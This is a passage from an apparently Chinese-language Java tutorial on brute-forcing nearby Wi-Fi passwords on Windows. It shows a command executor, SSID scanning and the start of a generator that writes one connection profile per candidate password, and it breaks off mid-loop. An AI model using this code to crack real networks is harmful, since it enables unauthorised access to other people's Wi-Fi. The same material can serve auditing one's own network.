 二、扫描WIFI

其中 SSID_NAME 是待会我们会用到的wifi名称， AUTH_TYPE 是wifi的加密方式， PASSWORD 是我们会暴力破解的密码变量。

OK，背景交代得差不多了，可以开干了。首先扫描附近的WIFI，返回所有WIFI的信息，包括SSID、加密方式、信号强度（信号太弱的，我们就不进行破解了，破解了也没啥用）。扫描其实就是执行一个CMD命令的问题，先封装一个CMD执行器吧。

/**
 * 执行器
 *
 * @param cmd   CMD命令
 * @param filePath 需要在哪个目录下执行
 */
private static List<String> execute(String cmd, String filePath) {
  Process process = null;
  List<String> result = new ArrayList<String>();
  try {
    if (filePath != null) {
      process = Runtime.getRuntime().exec(cmd, null, new File(filePath));
    } else {
      process = Runtime.getRuntime().exec(cmd);
    }
    BufferedReader bReader = new BufferedReader(new InputStreamReader(process.getInputStream(), "gbk"));
    String line = null;
    while ((line = bReader.readLine()) != null) {
      result.add(line);
    }
  } catch (IOException e) {
    e.printStackTrace();
  }
  return result;
}

/**
 * 列出所有信号较好的ssid
 *
 * @return 所有ssid
 */
public static List<Ssid> listSsid() {
  List<Ssid> ssidList = new ArrayList<Ssid>();
  String cmd = Command.SHOW_NETWORKS;
  List<String> result = execute(cmd, null);
  if (result != null && result.size() > 0) {
    // todo 整合信息
  }
  return ssidList;
}

然后扫描周围wifi信息，并返回相关信息

三、生成配置文件

OK，接下来我们就可以开始针对每个不同的SSID生成不同的配置文件了,生成文件整个过程就是根据每个不同的密码生成一个配置文件。大概代码如下

/**
 * 配置文件生成器
 */
public class ProfileGenerator {
  private String ssid = null;
  private String passwrodPath = null;
  private ExecutorService threadPool = Executors.newFixedThreadPool(4);
  public ProfileGenerator(String ssid, String passwrodPath) {
    this.ssid = ssid;
    this.passwrodPath = passwrodPath;
  }
  /**
   * 生成配置文件
   */
  public void genProfile() {
    List<String> passwordList = null;
    int counter = 0;
    outer:
    while (true) {
      int start = counter * Connector.BATH_SIZE;